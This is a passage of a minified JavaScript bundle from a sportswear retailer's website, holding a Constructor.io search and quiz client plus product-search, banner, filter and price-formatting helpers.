r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_submit?"),n=e.section,o=e.intent,a=e.searchTerm,s=e.searchResultId,u=e.intentResultId,l="".concat(r).concat(h({},this.options)),d="POST",p=f({intent:o,section:n,search_term:a,search_result_id:s,intent_result_id:u},c(c({},this.options),{},{requestMethod:d}));return this.requests.queue(l,d,p,t),this.requests.send(),!0}return this.requests.send(),Error("parameters is a required parameter of type object")}},{key:"on",value:function(e,t){return"success"!==e&&"error"!==e?Error('messageType must be a string of value "success" or "error"'):t&&"function"==typeof t?(this.eventemitter.on(e,t),!0):Error("callback is required and must be a function")}}]),e}();m.RequestQueue=p,t.exports=m},13198,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0,r.default="2.65.0"},427500,(e,t,r)=>{t.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n},t.exports.__esModule=!0,t.exports.default=t.exports},177785,(e,t,r)=>{var n=e.r(427500);t.exports=function(e){if(Array.isArray(e))return n(e)},t.exports.__esModule=!0,t.exports.default=t.exports},85465,(e,t,r)=>{t.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},t.exports.__esModule=!0,t.exports.default=t.exports},737906,(e,t,r)=>{var n=e.r(427500);t.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},666333,(e,t,r)=>{t.exports=function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},117675,(e,t,r)=>{var n=e.r(177785),i=e.r(85465),o=e.r(737906),a=e.r(666333);t.exports=function(e){return n(e)||i(e)||o(e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},453755,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(117675)),s=n(e.r(935045)),u=e.r(906729),c=e.r(672168);function l(e,t,r,n){var i=r.apiKey,o=r.clientId,u=r.sessionId,l=r.segments,d=r.userId,p=r.version,f=r.quizzesServiceUrl,h={c:p},m="";if(h.key=i,h.i=o,h.s=u,l&&l.length&&(h.us=l),d&&(h.ui=String(d)),!e||"string"!=typeof e)throw Error("quizId is a required parameter of type string");if("results"===n&&("object"!==(0,s.default)(t.answers)||!Array.isArray(t.answers)||0===t.answers.length))throw Error("answers is a required parameter of type array");if(t){var g=t.section,y=t.answers,v=t.quizSessionId,_=t.quizVersionId,b=t.page,E=t.resultsPerPage,k=t.filters,S=t.fmtOptions,C=t.hiddenFields;g&&(h.section=g),_&&(h.quiz_version_id=_),v&&(h.quiz_session_id=v),y&&y.length&&(m="&".concat(c.stringify({a:y.map(function(e){return(0,a.default)(e).join(",")})}))),c.isNil(b)||(h.page=b),c.isNil(E)||(h.num_results_per_page=E),k&&(h.filters=k),S&&(h.fmt_options=S),C&&(h.fmt_options?h.fmt_options.hidden_fields=C:h.fmt_options={hidden_fields:C})}h._dt=Date.now(),h=c.cleanParams(h);var w=c.stringify(h);return"".concat(f,"/v1/quizzes/").concat(encodeURIComponent(e),"/").concat(encodeURIComponent(n),"/?").concat(w).concat(m)}t.exports=function(){function e(t){(0,i.default)(this,e),this.options=t||{},this.eventDispatcher=new u(t.eventDispatcher)}return(0,o.default)(e,[{key:"getQuizNextQuestion",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"next")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizNextQuestion.completed",e),e;throw Error("getQuizNextQuestion response data is malformed")})}},{key:"getQuizResults",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"results")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizResults.completed",e),e;throw Error("getQuizResults response data is malformed")})}},{key:"getQuizResultsConfig",value:function(e,t){var r,n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=this.options.fetch,a=new AbortController,s=a.signal;try{r=l(e,t,this.options,"results_config")}catch(e){return Promise.reject(e)}return c.applyNetworkTimeout(this.options,i,a),o(r,{signal:s}).then(c.convertResponseToJson).then(function(e){if(e.quiz_version_id)return n.eventDispatcher.queue("quizzes.getQuizResultsConfig.completed",e),e;throw Error("getQuizResultsConfig response data is malformed")})}}]),e}()},20160,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=n(e.r(514414)),s=e.r(672168),u=s.cleanParams,c=s.trimNonBreakingSpaces,l=s.encodeURIComponentRFC3986,d=s.stringify;function p(e,t,r){var n=r.apiKey,i=r.version,o=r.sessionId,a=r.clientId,s=r.userId,p=r.segments,f=r.testCells,h=r.assistantServiceUrl,m={c:i};if(m.key=n,m.i=a,m.s=o,!e||"string"!=typeof e)throw Error("intent is a required parameter of type string");if(!t.domain||"string"!=typeof t.domain)throw Error("parameters.domain is a required parameter of type string");if(f&&Object.keys(f).forEach(function(e){m["ef-".concat(e)]=f[e]}),p&&p.length&&(m.us=p),s&&(m.ui=String(s)),t){var g=t.domain,y=t.numResultsPerPage;g&&(m.domain=g),y&&(m.num_results_per_page=y)}m._dt=Date.now();var v=d(m=u(m)),_=e.replace(/^\//,"|");return"".concat(h,"/v1/intent/").concat(l(c(_)),"?").concat(v)}function f(e,t,r){var n=function(r){e.addEventListener(r,function(e){var n=JSON.parse(e.data);t.enqueue({type:r,data:n})})};Object.values(r).forEach(function(e){e!==r.END&&n(e)}),e.addEventListener(r.END,function(){t.close(),e.close()}),e.onerror=function(r){t.error(r),e.close()}}var h=function(){function e(t){(0,i.default)(this,e),this.options=t||{}}return(0,o.default)(e,[{key:"getAssistantResultsStream",value:function(t,r){try{var n,i,o,a,s=p(t,r,this.options);n=new EventSource(s),i=new ReadableStream({start:function(t){f(n,t,e.EventTypes)},cancel:function(){n.close()}})}catch(e){throw i?null==(o=i)||o.cancel():null==(a=n)||a.close(),Error(e.message)}return i}}]),e}();(0,a.default)(h,"EventTypes",{START:"start",GROUP:"group",SEARCH_RESULT:"search_result",ARTICLE_REFERENCE:"article_reference",RECIPE_INFO:"recipe_info",RECIPE_INSTRUCTIONS:"recipe_instructions",SERVER_ERROR:"server_error",IMAGE_META:"image_meta",END:"end"}),t.exports=h,t.exports.createAssistantUrl=p,t.exports.setupEventListeners=f},316299,(e,t,r)=>{"use strict";var n=e.i(247167),i=e.r(13451),o=i(e.r(352445)),a=i(e.r(514356)),s=e.r(743751),u=e.r(200482),c=e.r(175984),l=e.r(583101),d=e.r(782427),p=e.r(848181),f=e.r(906729),h=e.r(672168),m=e.r(13198).default,g=e.r(453755),y=e.r(20160),v=function(){var e=[];return h.canUseDOM()||e.push("domless"),void 0!==n.default&&void 0!==n.default.env&&n.default.env.BUNDLED&&e.push("bundled"),"".concat("ciojs-client-").concat(e.join("-")).concat(e.length?"-":"").concat(m)},_=function(){function t(){var r,n,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.default)(this,t);var a=i.apiKey,m=i.version,_=i.serviceUrl,b=i.quizzesServiceUrl,E=i.assistantServiceUrl,k=i.segments,S=i.testCells,C=i.clientId,w=i.sessionId,A=i.userId,P=i.fetch,I=i.trackingSendDelay,O=i.sendReferrerWithTrackingEvents,T=i.sendTrackingEvents,R=i.eventDispatcher,x=i.idOptions,D=i.beaconMode,N=i.networkParameters;if(!a||"string"!=typeof a)throw Error("API key is a required parameter of type string");var M=e.g.CLIENT_VERSION;if(h.canUseDOM()){var L=new s(x||{});r=L.session_id,n=L.client_id}else{if(!w||"number"!=typeof w)throw Error("sessionId is a required user parameter of type number");if(!C||"string"!=typeof C)throw Error("clientId is a required user parameter of type string")}var F=_&&_.replace(/\/$/,"");this.options={apiKey:a,version:m||M||v(),serviceUrl:h.addHTTPSToString(F)||"https://ac.cnstrc.com",quizzesServiceUrl:b&&b.replace(/\/$/,"")||"https://quizzes.cnstrc.com",assistantServiceUrl:E&&E.replace(/\/$/,"")||"https://assistant.cnstrc.com",sessionId:w||r,clientId:C||n,userId:A,segments:k,testCells:S,fetch:P||fetch,trackingSendDelay:I,sendTrackingEvents:T,sendReferrerWithTrackingEvents:O,eventDispatcher:R,beaconMode:!1!==D,networkParameters:N||{}},this.search=new u(this.options),this.browse=new c(this.options),this.autocomplete=new l(this.options),this.recommendations=new d(this.options),this.tracker=new p(this.options),this.quizzes=new g(this.options),this.assistant=new y(this.options),new f(i.eventDispatcher).queue("instantiated",this.options)}return(0,a.default)(t,[{key:"setClientOptions",value:function(e){if(Object.keys(e).length){var t=e.apiKey,r=e.segments,n=e.testCells,i=e.sessionId,o=e.userId;t&&(this.options.apiKey=t),r&&(this.options.segments=r),n&&(this.options.testCells=n),i&&!h.canUseDOM()&&(this.options.sessionId=i),"userId"in e&&(this.options.userId=o)}}}]),t}();_.Tracker=p,h.canUseDOM()&&(window.ConstructorioClient=_),t.exports=_},186749,589614,141276,656705,e=>{"use strict";var t=e.i(702807),r=e.i(160478),n=e.i(774729),i=e.i(337303),o=e.i(880666),a=e.i(96830),s=e.i(394580),u=e.i(550530),c=e.i(352789),l=e.i(663976),d=e.i(197030),p=e.i(955370),f=e.i(647163);async function h(e,t){let r=await (0,l.standAloneApolloClient)(t).query({query:n.GetContentSlotByIdDocument,variables:{slotId:e,contextType:n.ContextType.GLOBAL},fetchPolicy:"no-cache"});return r?.data?.contentSlot}let m=["Everyone","Everyone Minus BF","Everyone Minus Employee and VIP","Everyone Minus Employee, ID.me, & VIP","Everyone Minus IDme","Everyone Minus Loyalty","Everyone Minus VIP","Unregistered","Unregistered minus BF Countries"];function g(e){let t=(0,f.deepCopy)((0,a.ensureArray)(e));return 0===t.length&&(t=m),t}function y(e){return(0,a.ensureArray)(e).map(e=>({customerGroups:g(e.customerGroups),schedule:(0,f.deepCopy)(e.schedule??{})}))}function v(e,t){let r=(0,a.ensureEpochTime)(t,Date.now());return e.reduce((e,t)=>{let n=(0,a.ensureEpochTime)(t.schedule?.startDate),i=(0,a.ensureEpochTime)(t.schedule?.endDate);return(n||i)&&r>=n&&r<=i?e+1:e},0)>0}function _(e,t){return e.reduce((e,r)=>t.some(e=>r.customerGroups.includes(e))?e+1:e,0)>0}async function b(e,t,r){let n=await h(e,r);return n?function(e,t){let r=(0,a.ensureArray)(e?.slotConfigurations).reduce((e,r)=>{let n=function(e,t){var r;let n=(r=e.assignmentInformation,{activeCampaignAssignments:y(r?.activeCampaignAssignments),upcomingCampaignAssignments:y(r?.upcomingCampaignAssignments)}),i=g(t?.customerGroups),o=n?.upcomingCampaignAssignments;if(v(o,t?.siteDate)&&_(o,i))return!0;let a=n?.activeCampaignAssignments;if(v(a,t?.siteDate)&&_(a,i))return!0;if(e.customerGroups){let r=[{customerGroups:g(e.customerGroups),schedule:{startDate:e.assignmentInformation?.startDate?.toString(),endDate:e.assignmentInformation?.endDate?.toString()}}];if(v(r,t?.siteDate)&&_(r,i))return!0}return!1}(r,t);return r?.slotContent?.contentAssetIds&&r?.enabled&&n?e.concat(...r.slotContent.contentAssetIds):e},[]);if(0===r.length){let t=(0,a.ensureArray)(e?.slotConfigurations).find(e=>e.default);r=t?.slotContent?.contentAssetIds??[]}return r}(n,t):[]}async function E(e,t){let[r,n]=await Promise.all([b("header-banner",t,e),b("global-message-banner",t,e)]),i=[...r,...n],o=await (0,p.default)(i,e),s=(0,a.ensureNonNullishArray)(o?.data?.contentAssets);return{headerBanner:s.filter(e=>e?.id&&r.includes(e.id)),promoBanner:s.filter(e=>e?.id&&n.includes(e.id)).sort((e,t)=>n.indexOf(e.id)-n.indexOf(t.id))}}function k(e){return 0===e.length?e:[...e.slice(1),e[0]]}e.s(["ensureSafeCustomerGroupsArray",()=>g,"getBanners",()=>E,"rotateBanners",()=>k],589614);var S=e.i(898067),C=e.i(316299);let w=null,A=null;function P({locale:e,user:t}){let r=(0,o.getPublicConfig)().cio.index_keys[e]?e:(0,d.getDefaultLocale)(),n=t?.email||null;if(!w||A!==n){let e=t?.hashedEmail;w=new C.default({apiKey:(0,o.getPublicConfig)().cio.index_keys[r],serviceUrl:(0,o.getPublicConfig)().cio.service_url,...e&&{userId:e},segments:["cio-web"]}),A=n}return w}e.s(["getConstructorClientForBrowser",()=>P],141276);let I=["c_gender","c_enduse","c_colorgroup","c_fittype","c_size","c_team","c_productfamily"],O=["c_subsilhouette","c_silhouette","c_division"],T=["c_gender","c_colorgroup","c_size","c_fittype","c_team","c_enduse","c_subsilhouette","c_silhouette","c_division","c_productfamily"];function R(e,t,r){if(e.q)return e.q;let n=(0,a.ensureString)(r?.displayName??(r?.name||r?.pageTitle))||"";if(0===t.length||t.filter(e=>!!e.values.length).some(e=>e.values.length>=2||e.values[0].split("|").length>=2))return n;let i=O.map(e=>({key:e,value:t.find(t=>t.attributeId===e)?.values[0]})).filter(({value:e})=>!!e).slice(0,1).concat(I.map(e=>{let r=t.find(t=>t.attributeId===e)?.values[0];return"c_gender"===e&&(r=function(e){switch(e){case"Mens":return"Men’s";case"Womens":return"Women’s";case"Boys":return"Boys'";case"Girls":return"Girls'";default:return e}}(r)),{key:e,value:r}}).filter(({value:e})=>!!e)).slice(0,5).sort((e,t)=>T.indexOf(e.key)-T.indexOf(t.key)).reduce((e,{key:t,value:r})=>{let{heading:n,hasAddedDash:i}=e;if("c_gender"===t&&r)return{heading:`${r} ${n}`,hasAddedDash:i};let o=!i;return{heading:n.concat(o?" - ":" · ").concat(r||""),hasAddedDash:i||o}},{heading:n,hasAddedDash:!1});return i?.heading}let x=["c_gender","c_colorgroup","c_fittype","c_size","c_enduse","c_silhouette","c_subsilhouette","c_subsubsilhouette","c_division"];function D(e,t,r,n,o){return x.reduce((r,s)=>{let u=e=>e?.selected&&e.hitCount>0,l=e.find(e=>e.attributeId===s&&e.values.some(u));if(!l)return r;let{includedRefinements:d,trail:p}=r,f=(0,i.sum)(d.map(e=>e.values.length));if(15===f)return r;let h=l.values.filter(u).slice(0,15-f),m={...l,values:h},g=d.concat(m),y=m.values.map(e=>e.label).join(" + "),v=(0,c.createRefinementUrl)({refinements:g,url:t,categoryId:(0,a.ensureString)(o),updatedRefinements:{},locale:n});return{includedRefinements:g,trail:p.concat({name:y,url:v})}},{includedRefinements:[],trail:r}).trail}e.s(["categoryTreeToBreadcrumbTrail",0,e=>(0,a.ensureArray)(e?.map(({id:e,name:t,url:r,hideFromBreadCrumbs:n})=>({id:e,name:t,url:r,hideFromBreadCrumbs:n}))),"getBreadcrumbs",()=>D,"getHeading",()=>R],656705);var N=e.i(203483),M=e.i(845121),L=e.i(95187),F=(0,L.createServerReference)("7f0e31ff5eb85757a729a7089d086b98c8b47b5613",L.callServer,void 0,L.findSourceMapURL,"getCachedCIOSearchRefinements");let j=/\/\d{12}\.html/,q="/search/",U="ua-recent-search",B="salePriceLow",z="giftsByPrice",G="selected",V=/\(|\)/g,Q=/\b0\b/,$=/\b9999\b/,W="first",H={Black:"#000000",Blue:"#4248e9",Brown:"#572c1a",Gold:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 105px;",Gray:"#7a7a7a",Green:"#488032",Maroon:"#800000","Misc/Assorted":"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px;",Assorted:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 0px;",Navy:"#1c2075",Orange:"#fc7b0a",Pink:"#ffa2a2",Purple:"#800080",Red:"#f00000",Silver:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 70px;",White:"#ffffff",Yellow:"#f9f777",Camo:"url('//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8') 0 35px;"},K={"runners-world":"2019 Runner's World Recommended Award","3for50":"3 FOR $50","32aa-44ddd":"32A-44DDD","app-exclusive":"App Exclusive",ellen:"As Seen On Ellen","short-and-tall":"Available in Short & Tall","tall-sizes":"Comes in Tall","back-in-stock":"Back in Stock",bestsellers:"Best Seller","black-Friday":"Black Friday","built-in-mask":"Built-ln Face Mask","cyber-monday":"Cyber Monday","cyber-weekend":"Cyber Weekend","excluded-promo":"Excluded From Promotions","extended-sizes":"Extended Sizes","free-shipping":"Free Shipping","free-shipping-returns":"Free Shipping & Free Returns","glitter-graphic":"Glitter Graphic","glow-in-dark":"Glow-in-the-Dark","limited-qty":"Limited Quantities","mothers-day":"Mothers Day Top Gift","never-before-discounted":"Never Before Discounted","new-product":"New Product","new-to-outlet":"New To Sale/Outlet","only-at-ua":"ONLY AT UA","pre-order":"Pre-Order","ua-online-exclusive":"UA.COM Exclusive","pro-pick":"PRO PICK","retiring-soon":"Retiring Soon",reversible:"Reversible","sock-2-pair":"2-pack","sock-3-pair":"3-pack","sock-6-pair":"6-pack","top-gift":"Top Gift","ua-exclusive":"UA Exclusive","updated-construction":"Updated Construction","uv-activated-graphic":"UV-Activated Graphic","water-activated-graphic":"Water-Activated Graphic","xs-3x":"xs-3X","web-exclusive":"Exclusive","new-colors-available":"New Colors","1X-3X":"1X-3X","youth-graphic":"Youth Graphic Applications"},J={ageGroup:{uacapiId:"c_agegroup",displayName:"Age Group"},collection:{uacapiId:"c_merchCollection",displayName:"Collection"},colorGroup:{uacapiId:"c_colorgroup",displayName:"Color"},division:{uacapiId:"c_division",displayName:"Product Category"},enduse:{uacapiId:"c_enduse",displayName:"Sports"},fitType:{uacapiId:"c_fittype",displayName:"Fit"},gender:{uacapiId:"c_gender",displayName:"Gender"},length:{uacapiId:"c_length",displayName:"Size Range"},giftsByPrice:{uacapiId:"price",displayName:"Gifts By Price"},productfamily:{uacapiId:"c_productfamily",displayName:"Support Level"},salePriceLow:{uacapiId:"price",displayName:"Price"},silhouette:{uacapiId:"c_silhouette",displayName:"Silhouette"},subsilhouette:{uacapiId:"c_subsilhouette",displayName:"Product Type"},size:{uacapiId:"c_size",displayName:"Size"},team:{uacapiId:"c_team",displayName:"Team"}},Y={"now-trending":{sortBy:"relevance",sortOrder:"descending"},"top-sellers":{sortBy:"bestSellers",sortOrder:"descending"},"top-rated":{sortBy:"rating",sortOrder:"descending"},newest:{sortBy:"newest",sortOrder:"descending"},"price-low-high":{sortBy:"salePrice",sortOrder:"ascending"},"price-high-low":{sortBy:"salePrice",sortOrder:"descending"},pricelowtohigh:{sortBy:"salePrice",sortOrder:"ascending"},pricehightolow:{sortBy:"salePrice",sortOrder:"descending"},Featured:{sortBy:"relevance",sortOrder:"descending"},Newest:{sortBy:"newest",sortOrder:"descending"}},Z={filter_by:{and:[{field:"data.hideColorWay",value:!1},{field:"data.orderable",value:!0}]},group_by:[{name:"colorWayId",field:"data.colorWayId.color"}],values:{colorWay:{aggregation:W,field:"data.colorWay"},hexColor:{aggregation:W,field:"data.hexColor"},hideColorWay:{aggregation:W,field:"data.hideColorWay"},isLoyaltyExclusive:{aggregation:W,field:"data.isLoyaltyExclusive"},colorValue:{aggregation:W,field:"data.colorValue"},secondaryHexColor:{aggregation:W,field:"data.secondaryHexColor"},orderable:{aggregation:W,field:"data.orderable"},listPrice:{aggregation:W,field:"data.listPrice"},salePrice:{aggregation:W,field:"data.salePrice"},imageName:{aggregation:W,field:"data.imageName"},image_url:{aggregation:W,field:"data.image_url"},gridTileHoverImageURL:{aggregation:"all",field:"data.gridTileHoverImageURL"},title:{aggregation:W,field:"value"},facets:{aggregation:W,field:"data.facets"},sizeModelImages:{aggregation:"all",field:"data.sizeModelImages"},exclusiveType:{aggregation:W,field:"data.exclusiveType"},swatchURL:{aggregation:W,field:"data.swatchURL"},promotionalGroups:{aggregation:W,field:"data.promotionalGroups"}},dtype:"array"},X=e=>`/search/?q=${encodeURIComponent(e)}`,ee=()=>{let e=new r.default;return e.get(U)?.toString()?.split(";")?.filter(e=>!!e)||[]},et=async(e,r,n)=>{let i=t.gql`
		query GetSearchRefinements($q: String!, $first: Int!) {
			searchProducts(q: $q, first: $first) {
				refinementAttributes {
					attributeId
					label
					values {
						label
					}
				}
			}
		}
	`;return(await e.query({query:i,variables:{q:r,first:n}})).data.searchProducts.refinementAttributes},er=e=>{let t;return t=e||(0,d.getDefaultLocale)(),!!(0,o.getPublicConfig)().cio.index_keys[t]},en=async e=>{if(e)try{let t=new TextEncoder().encode(e),r=await crypto.subtle.digest("SHA-256",t);return Array.from(new Uint8Array(r)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){s.default.info("Error hashing user email");return}},ei=(e,t,r)=>e[t]??e.data?.[t]??e.data?.facets?.find(e=>e.name===t)?.values?.[0]??r,eo=e=>{let t=e&&(0,a.isArrayWithItems)(e?.profile?.customerGroups)?e?.profile?.customerGroups:[],r=[];return t&&t?.length>0&&(r=t.map(e=>"string"==typeof e?e:e.id)),g(r)},ea=(e,t)=>{let r={min:ei(e,"listPriceLow",null),max:ei(e,"listPriceHigh",null)},n={min:ei(e,"salePriceLow",null),max:ei(e,"salePriceHigh",null)||ei(e,"listPriceHigh",null)};if(t&&e.data&&e.data.groupPricing){let r=Object.keys(e.data?.groupPricing)?.filter(e=>t.includes(e));r?.length>0&&e.data.groupPricing[r[0]].min&&(n.min=e.data.groupPricing[r[0]].min)}return{list:r,sale:n}},es=e=>e?`Price ${e}`:"",eu=(e="001")=>e?String("string"==typeof e?e:e.color).padStart(3,"0"):null,ec=e=>{let t=e.split("_").pop()?.trim()??"";return"BC"===t||"FC"===t?"SM":t},el=e=>{let t=[];return e.forEach(e=>{e?.frontImage&&t.push({image:e.frontImage,materialCodes:null,modelSize:ec(e.frontImage)}),e?.backImage&&t.push({image:e.backImage,materialCodes:null,modelSize:ec(e.backImage)})}),t},ed=({products:e,userDetails:t,isSuggestion:r=!1,requestContext:i})=>{if(!e||e?.length===0)return[];let o=eo(t);return e.map(e=>{let t=n.GiftCardType[(0,a.ensureString)(ei(e,"giftCardType",n.GiftCardType.NONE).replace("_",""))]??n.GiftCardType.NONE,s=(({product:e,customerGroups:t,giftCardType:r=n.GiftCardType.NONE,isSuggestion:i=!1})=>{let o;if((o=e.variations_map?e.variations_map?.filter(e=>!!e?.colorWayId&&!e?.hideColorWay&&!!e?.orderable&&!!e?.image_url):e.variations?.reduce((e,t)=>{let r={...e},{data:n}=t,i=n.colorWayId?eu(n.colorWayId):void 0;return i&&!r[i]&&!n?.hideColorWay&&n.orderable&&n.image_url&&(r[t.data.colorWayId.color]=!0,r.variants.push({...t.data,title:t.value})),r},{variants:[]}).variants)&&o?.length>0){let n=((e,t)=>{let r=e;if(t&&t.length>0&&(r=e?.filter(e=>!!e.customerGroups&&e.customerGroups?.filter(e=>t.includes(e)).length>0)),r?.length>0){let e=[],t=[],n=[];return r?.forEach(r=>{r.rank?e.push(r):r.startDate?t.push(r):n.push(r)}),e.sort((e,t)=>(e.rank?Number(e.rank):0)-(t.rank?Number(t.rank):0)),t.sort((e,t)=>(e.startDate?new Date(e.startDate).valueOf():0)-(t.startDate?new Date(t.startDate).valueOf():0)),[...e,...t,...n]}return[]})(ei(e,"promotions",[]),t),s=(0,u.isGiftCard)(r)?ea(e):null;return o.sort(t=>t.image_url===ei(e,"image_url",null)?-1:0).map(e=>{let r=n?.length&&t?.length&&e?.promotionalGroups?.length?n.filter(r=>!!r?.customerGroups?.some(e=>t.includes(e))&&e.promotionalGroups?.some(e=>e?.id&&r.id===e.id&&r?.customerGroups?.length===e.customerGroups?.length&&e.customerGroups?.every(e=>r.customerGroups?.includes(e)))):[],o=r.length>0?r[0]:void 0,u=r.find(e=>!!e.callOut),c=s||((e,t)=>{let{listPrice:r}=e,{salePrice:n}=e;if(t&&t.customerGroups?.[0]&&e.facets){let r=es(t.customerGroups[0]),i=e.facets[r]?.[0];i<n&&(n=i)}return{list:{min:r,max:r},sale:{min:n,max:n}}})(e,o),l=(0,a.ensureNonNullishArray)(e.sizeModelImages),d=l.find(e=>"SM"===ec(e?.frontImage??"")),p=d?.frontImage??l?.[0]?.frontImage,f=d?.backImage??l?.[0]?.backImage,h={frontImage:p?(0,M.productTileImgBuilder)(p):null,backImage:f?(0,M.productTileImgBuilder)(f):null},m=e?.swatchURL?{assetName:"logo",url:e.swatchURL,viewType:"swatch"}:{};return{color:eu(e?.colorWayId)||"",colorway:e?.colorWay||null,hex:(0,a.ensureString)(e?.hexColor)||"",hideColorway:!!e.hideColorWay,isLoyaltyExclusiveColor:e?.isLoyaltyExclusive||!1,name:e.facets?.team?.[0]||e?.colorValue||"",secondaryHex:(0,a.ensureString)(e.secondaryHexColor)||"",swatchURL:e.swatchURL,orderable:e.orderable||!1,assets:{alt:e.imageName||"",images:[{assetName:e.imageName||"",url:h.frontImage||e.image_url?.replace("http://","https://")||""},{assetName:e.imageName||"",url:h.backImage||e.gridTileHoverImageURL?.[0]?.replace("http://","https://")||null},m],title:e.title||null},team:e.facets?.team?.[0]??null,price:c??void 0,productPromotions:u?[{calloutMsg:u.callOut||"",promotionId:u.id||null,tooltip:!i&&u.toolTipText?u.toolTipText:null}]:[]}})}return[]})({product:e,customerGroups:o,giftCardType:t,isSuggestion:r}),{faceOutVariant:c,index:l}=function({product:e,variants:t,requestContext:r}){let n=eu(e.colorwayId?e.colorwayId:e.data?.colorWayId),i=t?.[0];if(r?.pmax){let e=parseInt(r?.pmax||"",10),n=-1;return{faceOutVariant:t.find((t,r)=>{if(t?.price?.list?.max&&t?.price?.sale?.max&&(t?.price?.list?.max<=e||t?.price?.sale?.max<=e))return n=r,t})??i,index:n}}return{faceOutVariant:t.find(e=>e.color===n)??i}}({product:e,variants:s,requestContext:i});!function({variants:e,index:t}){t&&-1!==t&&e.unshift(e.splice(t,1)[0])}({variants:s,index:l});let d=s.length>0;return{id:ei(e,"variation_id",""),currency:ei(e,"priceCurrency",""),style:ei(e,"id",""),name:ei(e,"value",null),price:c?.price?c.price:ea(e,o),badges:{bottomLeft:ei(e,"badgeImage",null),upperLeft:e.data?.badge?K[e.data.badge]??e.data.badge:null,upperLeftFlameIcon:ei(e,"upperLeftFlameIcon",null)},orderable:!!d||ei(e,"orderable",!1),preorderable:ei(e,"preorderable",!1),url:ei(e,"url","").replace(j,`/${e.data?.id}.html`),productPromotions:c?.productPromotions?c.productPromotions:[],shopTheLookColors:(e=>{let t=!!e.variations_map,r=[];if(t){let t=[];return e.variations_map?.forEach(e=>{let n=eu(e.colorWayId);e.sizeModelImages?.length>0&&n&&(r=el(e.sizeModelImages)).length>0&&t.push({color:n,outfit:[],images:r})}),t}let n={};return e.variations?.forEach(e=>{let t=eu(e.data.colorWayId);if(e.data.sizeModelImages&&t){let i=n[t];(r=el([e.data.sizeModelImages])).length>0&&(n[t]={images:i?i.images.concat(r):r})}}),Object.keys(n)?Object.keys(n).map(e=>({color:e,outfit:[],images:n[e].images})):[]})(e)||[],subHeader:e?.data?.subHeader,colors:s,sizes:(e=>{if(!e.variations_map||e.variations_map?.length===0)return[];let t=new Set;return e.variations_map.forEach(e=>{e.facets&&e.facets.size&&e.facets.size.length&&e.facets.size?.forEach(e=>t.add(e))}),Array.from(t).map(e=>({size:e}))})(e),exclusiveType:ei(e,"exclusiveType",n.ExclusiveType.NONE).toUpperCase().replaceAll("-","_"),tilePreorderMessage:e.data?.preorderMessage?.tileMessage??"",comingSoonMessage:ei(e,"comingSoonMessage",""),isSliced:ei(e,"isSliced",!1),isLoyaltyExclusive:ei(e,"isLoyaltyExclusive",!1),giftCardType:t,experienceType:n.ProductExperienceType[(0,a.ensureString)(ei(e,"experienceType",n.ProductExperienceType.BOTH)).toUpperCase()]??n.ProductExperienceType.BOTH}})},ep=(e,t)=>{let r=e.display_name;return t&&e.data?.categoryOverrides&&e.data.categoryOverrides[t]?r=e.data.categoryOverrides[t]:e.data?.uaDisplayName&&(r=e.data?.uaDisplayName),r},ef=(e,t,r)=>{let n,i=!1;if(r&&r[t])if("price"===t){let n=r[t][0].match(/\d+/g);if(2===n.length&&e.range?.length===2){let t="-inf"===e.range[0]?`${c.PRICE_RANGE_LOWER_BOUND}`:`${e.range[0]}`,r="inf"===e.range[1]?`${c.PRICE_RANGE_UPPER_BOUND}`:`${e.range[1]}`,o=t===n[0]&&r===n[1];i=e.status===G||o}}else i=e.status===G||r[t]?.includes(e.value);let o="";return t===J.colorGroup.uacapiId&&(e.data?.hexCode?o=e.data?.hexCode:e.data?.imgUrl?o=e.data?.imgUrl:H[e.display_name]&&(o=H[e.display_name])),t===J.team.uacapiId&&(o=e?.data?.logo||""),"c_size"===t&&e.data?.values?.length>0&&(n=e.data.values),{description:o,hitCount:e.count,label:e.display_name,selected:i,...n&&{values:n}}};async function eh({locale:e,requestContext:t,searchTerm:r,sortRule:n,offset:i,refinementUrl:o,category:a=null,isPreview:s}){let d=(0,l.standAloneApolloClient)(e),p=await 